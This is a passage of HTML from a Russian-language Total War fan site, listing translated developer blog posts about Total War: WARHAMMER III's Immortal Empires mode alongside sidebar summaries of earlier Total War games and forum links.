                      <h2 class="article-title" itemprop="name"><a href="/total-war-warhammer-statiy/3519-total-war-warhammer-iii-immortal-empires-dedicated-factions.html" itemprop="url" title="БЛОГ: Выделенные Фракции БЕССМЕРТНЫХ ИМПЕРИЙ Total War: WARHAMMER">БЛОГ: Выделенные Фракции БЕССМЕРТНЫХ ИМПЕРИЙ Total War: WARHAMMER</a></h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:3090">
<span>3090</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-07-06T20:00:00+03:00" itemprop="dateCreated">Создано: 06 июля 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript>В этом блоге СА рассказали про фракций в финальных <strong>Бессмертных Империях</strong> <strong>Total War: WARHAMMER.<br></strong></p>
                      <p> </p>
                      <p><span style="text-decoration: underline;"><strong>КУПИТЬ Total War: WARHAMMER 3 (III) со скидкой 27%</strong></span></p>
                      <p>Обсуждаем <span style="text-decoration: underline;"><strong><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/page-3">ТУТ</a></strong></span>.</p>
                      <div class="jcomments-links">
                        <a class="comments-link" href="/total-war-warhammer-statiy/3519-total-war-warhammer-iii-immortal-empires-dedicated-factions.html#addcomments" title="Добавить комментарий">Добавить комментарий</a>
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-4" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name"><a href="/total-war-warhammer-statiy/3518-total-war-warhammer-iii-immortal-empires-starting-positions.html" itemprop="url" title="БЛОГ: Стартовые Позиции БЕССМЕРТНЫХ ИМПЕРИЙ (Пролог) Total War: WARHAMMER">БЛОГ: Стартовые Позиции БЕССМЕРТНЫХ ИМПЕРИЙ (Пролог) Total War: WARHAMMER</a></h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:3176">
<span>3176</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-06-28T20:00:00+03:00" itemprop="dateCreated">Создано: 28 июня 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript>В этом блоге СА рассказали про стартовые позиции фракций в финальных <strong>Бессмертных Империях</strong> <strong>Total War: WARHAMMER.<br></strong></p>
                      <p> </p>
                      <p><span style="text-decoration: underline;"><strong>КУПИТЬ Total War: WARHAMMER 3 (III) со скидкой 27%</strong></span></p>
                      <p>Обсуждаем <span style="text-decoration: underline;"><strong><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/page-3">ТУТ</a></strong></span>.</p>
                      <div class="jcomments-links">
                        <a class="comments-link" href="/total-war-warhammer-statiy/3518-total-war-warhammer-iii-immortal-empires-starting-positions.html#addcomments" title="Добавить комментарий">Добавить комментарий</a>
                      </div>
                    </section>
                  </article>
                </div>
                <div class="leading leading-5" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
                  <article>
                    <header class="article-header clearfix">
                      <h2 class="article-title" itemprop="name"><a href="/total-war-warhammer-statiy/3517-total-war-warhammer-3-iii-intro-to-immortal-empires.html" itemprop="url" title="БЛОГ: Введение в БЕССМЕРТНЫЕ ИМПЕРИИ Total War: WARHAMMER">БЛОГ: Введение в БЕССМЕРТНЫЕ ИМПЕРИИ Total War: WARHAMMER</a></h2>
                    </header>
                    <aside class="article-aside clearfix">
                      <dl class="article-info muted">
                        <dt class="article-info-term">Подробности</dt>
                        <dd class="createdby" itemprop="author" itemscope itemtype="http://schema.org/Person" title="Автор: ">Автор: <span itemprop="name">Перевод SHREDDER</span>
</dd>
                        <dd class="hits">
                          Просмотров:
                          <meta itemprop="interactionCount" content="UserPageVisits:4301">
<span>4301</span>
                        </dd>
                        <dd class="create">Создано: <time datetime="2022-06-14T20:00:00+03:00" itemprop="dateCreated">Создано: 14 июня 2022</time>
</dd>
                      </dl>
                    </aside>
                    <section class="article-intro clearfix" itemprop="articleBody">
                      <p><noscript></noscript>СА начали рассказывать про <strong>Бессмертные Империи</strong> объединяющие все серии игры <strong>Total War: WARHAMMER </strong> .</p>
                      <p> </p>
                      <p><span style="text-decoration: underline;"><strong>КУПИТЬ Total War: WARHAMMER 3 (III) со скидкой 27%</strong></span></p>
                      <p>Обсуждаем <span style="text-decoration: underline;"><strong><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/page-3">ТУТ</a></strong></span>.</p>
                      <div class="jcomments-links">
                        <a class="comments-link" href="/total-war-warhammer-statiy/3517-total-war-warhammer-3-iii-intro-to-immortal-empires.html#addcomments" title="Добавить комментарий">Добавить комментарий</a>
                      </div>
                    </section>
                  </article>
                </div>
              </div>
              <section class="items-more">
                <h3>Ещё статьи...</h3>
                <ol class="nav nav-tabs nav-stacked">
                  <li>
                    <a href="/total-war-warhammer-statiy/3516-total-war-warhammer-3-iii-the-immortal-empires-map.html">БЛОГ: Карта БЕССМЕРТНЫХ ИМПЕРИЙ объединенной игры Total War: WARHAMMER 3 (III)</a>
                  </li>
                  <li>
                    <a href="/total-war-warhammer-statiy/3515-total-war-warhammer-3-iii-immortal-empires.html">Видео-анонс БЕССМЕРТНЫХ ИМПЕРИЙ объединенной игры Total War: WARHAMMER 3 (III)</a>
                  </li>
                  <li>
                    <a href="/mount-blade-2-bannerlord/3514-mount-blade-2-ii-bannerlord-patch-1-7-2.html">Mount & Blade 2 II Bannerlord. Патч 1.7.2</a>
                  </li>
                  <li>
                    <a href="/total-war-warhammer-screens-video/3513-total-war-warhammer-iii-release.html">Total War: WARHAMMER III - ВЫШЕЛ!!! Релизный трейлер</a>
                  </li>
                </ol>
              </section>
            </div>
            <section class="ja-sl ja-sl-2">
              <div class="t3-spotlight t3-spotlight-2 row-fluid">
                <div class="span6 item-first" data-default="span6">
                  <div class="t3-module module" id="Mod211">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: WARHAMMER</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: WARHAMMER" href="/totalwars/total-war-warhammer.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: WARHAMMER" src="[data-uri]" data-src="/images/game-obl/total-war-warhammer.jpg" alt="Total War: WARHAMMER" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: WARHAMMER" src="/images/game-obl/total-war-warhammer.jpg" alt="Total War: WARHAMMER" width="140" height="197" border="0"></noscript></a></span><span style="font-size: 8pt;"><strong><em>Фэнтези? Ну наконец-то!</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода:  <strong>24 мая 2016 г.<br></strong> Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Разработчики уже успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только 5+1 (Империя Сигмара, Зеленокожие, Гномы, Графы-Вампиры и Воины Хаоса + Бретонния в кастомных и мультиплеерных битвах) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн и другие), герои с уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate noopener noreferrer">Total War: WARHAMMER</a></span></strong></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod215">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Rome 2" href="/index.php/totalwars/total-war-rome-2" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Rome 2" src="[data-uri]" data-src="/images/game-obl/Rome-II.jpg" alt="Total War: Rome 2" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Rome 2" src="/images/game-obl/Rome-II.jpg" alt="Total War: Rome 2" width="140" height="197" border="0"></noscript></a></span><strong><em><span style="font-size: 8pt;">и снова античность + морские бои</span></em></strong></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода: <strong>3 сентября 2013 г.</strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/totalwars/total-war-rome-2" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Rome II</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod182">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p><span style="font-size: 8pt;"><a title="Napoleon: Total War" href="/totalwars/napoleon-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Napoleon: Total War" src="[data-uri]" data-src="/images/game-obl/Napoleon.jpg" alt="Napoleon: Total War" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Napoleon: Total War" src="/images/game-obl/Napoleon.jpg" alt="Napoleon: Total War" width="140" height="197" border="0"></noscript></a><strong><em>когда пришел на поле он</em></strong></span></p>
                          <p><span style="font-size: 8pt;"> Дата выхода: <strong>2010 г.</strong></span><br>
                          <span style="font-size: 8pt;">Шестая игра серии. Как ясно из названия , игроку предстоит примерить на себя треуголку самого знаменитого полководца Нового времени. Временные рамки — конец 18 начало 19 века. Теперь один ход на стратегической карте укоротился до двух недель. В игре появился сквозной сюжет, разделенный на три кампании — Италия, Ближний Восток и Европа. Выбор фракций у игрока невелик: Франция, Британская империя,Австрийская империя, Российская империя и королевство Пруссия, но разработчики клятвенно обещают компенсировать это насыщенностью событий. Ведь теперь генералы в игре не абстрактные фигуры, а реальные исторические личности, включая и самого великого Бонапарта. Девять реконструированных битв этой исторической эпохи, появление в игре стратегического мультиплеера, делают ее одной из самых интересных игр серии.</span></p>
                          <p><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1456-the-creative-assembly-6-napoleontotal-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Napoleon: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod184">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Medieval 2: Total War" href="/totalwars/medieval-2-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval 2: Total War" src="[data-uri]" data-src="/images/game-obl/Medieval-2.jpg" alt="Medieval 2: Total War" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval 2: Total War" src="/images/game-obl/Medieval-2.jpg" alt="Medieval 2: Total War" width="140" height="197" border="0"></noscript></a></span><span style="font-size: 8pt;"><strong><em>индейский крестовый поход</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;"> Дата выхода: <strong>2006 г.</strong></span><br>
                          <span style="font-size: 8pt;">В 2006 году полностью трехмерным становится и тотальное Средневековье. Действие четвёртой игры серии разворачивается в Европе, Северной Африке и на Ближнем Востоке. Прохождение кампании расширено по времени — с 1080 по 1530 год и заканчивается в эпоху Великих географических открытий, при этом становится доступной Центральная Америка с империей ацтеков. Правда, прежде чем изобрести порох, открыть Новый Свет и начать сеять разумное, доброе, вечное погрязшим во грехе индейцам, игроку предстоит принести крест в мир ислама (или наоборот) пережить вторжение монголов и тимуридов и возвеличить свою фракцию (их здесь, как и в предыдущей игре, двадцать одна). Богатые города и укрепленные замки, многотысячные сражения и достающиеся дорогой ценой, но от того еще более ценные победы — это и многое другое в лучшем на сегодняшний день средневековом «симуляторе войны».</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1396-the-creative-assembly-4-medieval-2-total-war-1.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Medieval 2: Total War</span></a></span></strong> и <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1399-the-creative-assembly-4-medieval-2-total-war-2-kingdoms.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Kingdoms</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod186">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Medieval: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval: Total War" src="[data-uri]" data-src="/images/game-obl/Medieval.jpg" alt="Medieval: Total War" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval: Total War" src="/images/game-obl/Medieval.jpg" alt="Medieval: Total War" width="140" height="197" border="0"></noscript>
<strong><em>два креста и один полумесяц</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;"> Дата выхода: <strong>2002 г.</strong></span><br>
                          <span style="font-size: 8pt;">Вторая игра линейки TW увидела свет в 2002 году. В отличие от своей предшественницы, она, в большей степени отражая название всей серии , посвящена не гражданской, а именно «тотальной» войне. Действие игры разворачивается в средневековой Европе (от Англии до Урала), на Ближнем востоке и в Северной Африке и охватывает период с 1095 по 1453 — от Первого крестового похода до захвата Константинополя турками. В игре двенадцать государств-фракций, разделенных на три группы: католики, православные и мусульмане, при этом у каждой фракции строения и юниты отражают ее национальные особенности. В игре появились наемники и осады крепостей. Генералы здесь личности, имеющие уникальные характеристики, а воины, участвующие в сражениях отнюдь не безликая толпа, слепо идущая на верную смерть...</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="text-decoration: underline; font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1391-the-creative-assembly-2-medieval-total-war.html" target="_blank" rel="alternate noopener noreferrer"><strong>Medieval Total War</strong></a></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="span6 item-last" data-default="span6">
                  <div class="t3-module module" id="Mod174">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Attila</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Attila" href="/totalwars/total-war-attila.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Attila" src="[data-uri]" data-src="/images/game-obl/attila.jpg" alt="Total War: Attila" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Attila" src="/images/game-obl/attila.jpg" alt="Total War: Attila" width="140" height="197" border="0"></noscript></a><strong><em>barbarian invasion II</em></strong> </span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода: <strong>17 февраля 2015 г.<br></strong> Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметить что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/attila-statiy/2001-total-war-attila-3309136.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Attila  Часть 1</span></a></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;"><a href="/index.php/attila-statiy/2002-total-war-attila-2-65318171.html" target="_blank" rel="alternate noopener noreferrer">Часть 2</a></span></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod177">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Shogun: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Rome: Total War src=" src="images/game-obl/Shogun.jpg" alt="Shogun: Total War" width="140" height="197" border="0"> Дата выхода: <strong>2000 г.</strong></span><br>
                          <span style="font-size: 8pt;">Первая игра из серии, представленная публике в далеком 2000 году, была посвящена средневековой Японии. Для того чтобы стать сёгуном игрок должен объединить под своей рукой враждующие кланы Симадзу, Мори, Ода, Имагава, Такэда Ходзё и Уэсуги. Действие игры начинается в 1530 году. Деревянный стол с развернутой на нем картой, четыре хода за год - так выглядит стратегическая часть игры. Деньги здесь заменяет рис. Торговля, дипломатия, развитие городов - все подчинено главной цели: собрать и натренировать сильную армию, способную разгромить компьютерного соперника. Ведь победа здесь добывается не в тиши родового замка, а на поле боя, где встречаются многотысячные армии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1261-the-creative-assembly-1-shogun-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Shogun: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod176">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Shogun 2" href="/totalwars/total-war-shogun-2.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Shogun 2" src="[data-uri]" data-src="/images/game-obl/Shogun-2.jpg" alt="Total War: Shogun 2" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Shogun 2" src="/images/game-obl/Shogun-2.jpg" alt="Total War: Shogun 2" width="140" height="197" border="0"></noscript></a> Дата выхода: <strong>2011 г.</strong></span><br>
                          <span style="font-size: 8pt;">Седьмая игра серии, о которой было официально объявлено весной 2010 года. Игра вернулась к истокам серии – мечам и латам, отказавшись от пороха и пушек. Игра является прямым продолжением первой игры серии Shogun: Total War, так полюбившейся многим. Разработчики решили применить десятилетний опыт на новой игре, дополнив и усовершенствовав её, сделав её именно такой, какой они хотели видеть её с самого начала, тогда, десять лет назад. Мы возвращаемся в феодально-раздробленную Японию, Периода Сенгоку. Девять соперничающих кланов сражаются друг с другом за господство над японскими землями. Каждая фракция имеет свои уникальные особенности и возможности. Вы сможете стать во главе одного из этих кланов, чтобы завоевать как можно больше провинций и получить право называться Сёгуном Японии от Императора. Игра не имеет столь большого географического простора, как предыдущие проекты серии, но это даёт возможность разработчикам сконцентрироваться на деталях, показать эту уникальную культуру и страну во всей её красе и величии. Игра действительно стала самой живописной и захватывающей в серии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 10pt;"><span style="font-size: 8pt;">Подробней о</span> <strong><a href="/index.php/total-war-general/75-history-total-war-games/1463-the-creative-assembly-7-total-war-shogun-2.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Shogun 2 </span></a></strong> <span style="font-size: 8pt;">и</span> <strong><a href="/index.php/total-war-general/75-history-total-war-games/1481-the-creative-assembly-7-total-war-shogun-2-2-fall-of-the-samurai.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Fall Of The Samurai</span></a></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod183">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Empire: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Empire: Total War" href="/totalwars/empirer-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img class="jch-lazyload" style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Empire: Total War" src="[data-uri]" data-src="/images/game-obl/Empire.jpg" alt="Empire: Total War" width="140" height="197" border="0"><noscript><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Empire: Total War" src="/images/game-obl/Empire.jpg" alt="Empire: Total War" width="140" height="197" border="0"></noscript></a> Дата выхода: <strong>2009 г.</strong></span><br>
                          <span style="font-size: 8pt;">Пятая игра серии была выпущена через три года после предыдущей. Исторические рамки по сравнению с предшественницами, сильно заужены — всего лишь с 1700 по 1799 годы. Но за эти сто лет игроку предстоит пройти нелегкий путь побед и поражений, приняв участие в очередном переделе мира -эпохе колониальных войн. Теперь в игре задействовано полных три континента - Европа, Азия и Америка, которые рвут друг друга, стремясь к мировому господству . Игра максимально приближена к реалиям восемнадцатого века — линейки юнитов разных народов здесь не имеют разительных отличий, поэтому на первый план выходит тактическое искусство. И здесь разработчики сделали невозможное, ведь искусственный интеллект огромных армий - от солдат до полководцев весьма высок. И теперь победу трудно вырвать из рук компьютерного врага, воюя только числом. Главное отличие «империи» от предшественниц - морские тактические сражения.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1455-the-creative-assembly-5-empire-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Empire: Total War</span></a></span></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod185">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Rome: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Rome: Total War" href="/totalwars/rome-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Rome: Total War src=" src="images/game-obl/Rome.jpg" alt="Rome: Total War" width="140" height="197" border="0"></a> Дата выхода: <strong>2004 г.</strong></span><br>
                          <span style="font-size: 8pt;">В 2004 году Total War перешла в третье измерение. Теперь стратегическая карта — это не поле для фишек, а полноценная земля с птичьего полета: с реками, морями, лесами, сменой сезонов и шагающими по дорогам отрядами. Продолжая откатываться назад по временной шкале разработчики посвятили свой новый проект блистательной Римской республике - с 270 года до н. э. (превращение Рима в мировую державу) до 14 года н. э. (смерть Октавиана Августа). Возглавив одну из 21 фракций игроку предстоит покорить 50 провинций и завоевать Рим. Здесь экономика на втором плане - война, война и война! Нет желания проходить долгие многолетние кампании? Можно отыгрывать отдельные битвы - как исторические, так и случайные. Историчность гарантирована — ведь именно этот движок используют в своих документальных фильмах History Channel и BBC !</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1393-the-creative-assembly-3-rome-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Rome: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod179">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Поиск</span></h3>
                    <div class="module-ct">
                      <div class="search">
                        <form action="/" method="post" class="form-inline form-search">
                          <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="127">
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>05 октября 2022</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/57507-%D0%BC%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D0%BF%D0%BB%D1%8D%D0%B5%D1%80%D0%BD%D1%8B%D0%B5-%D0%B1%D0%B0%D1%82%D0%B0%D0%BB%D0%B8%D0%B8/" target="_blank">Мультиплэерные баталии</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57661-total-war-warhammer-3-iii-%D1%80%D0%B5%D0%BB%D0%B8%D0%B7%D0%BD%D0%B0%D1%8F-%D1%82%D0%B5%D0%BC%D0%B0/" target="_blank">Total War. WARHAMMER 3 (III) - релизная тема</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv1261772020%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80-v126/" target="_blank">Divide Et Impera(DEI)v1.2.6(17.7.2020).Русификатор v1.2.6</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57682-%D0%B2%D1%8B%D0%B1%D0%BE%D1%80-%D1%82%D0%B8%D0%BF%D0%B0-%D0%B1%D0%B8%D1%82%D0%B2%D1%8B-%D0%B2-%D0%BA%D0%BE%D0%BE%D0%BF%D0%B5/" target="_blank">Выбор типа битвы в коопе</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/1369-anime/" target="_blank">Аниме</a></span></li>
                          <li><span class="feed-link">Sins of a Solar Empire 2</span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>

              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
